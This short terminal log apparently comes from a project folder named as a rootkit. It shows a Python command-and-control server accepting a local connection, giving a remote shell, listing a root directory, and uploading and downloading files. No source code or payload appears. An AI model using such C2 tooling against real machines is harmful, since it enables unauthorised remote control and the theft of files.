 ubuntu@ubuntu-VirtualBox:~/share-folder/autocompil/2600-Root-kit/Merlin2600/c2$ python3 merlin_server.py
[+] Waiting for incoming connections on 0.0.0.0:2600...
[+] Connection established with ('127.0.0.1', 45436)
Shell> ls
bin
boot
dev
etc
lib
lost+found
media
proc
root
run
sbin
sys
usr
var
Shell> put merlin_client.py
[+] File merlin_client.py sent successfully.
Shell> get merlin_server.crt
[+] File merlin_server.crt received successfully.
Shell>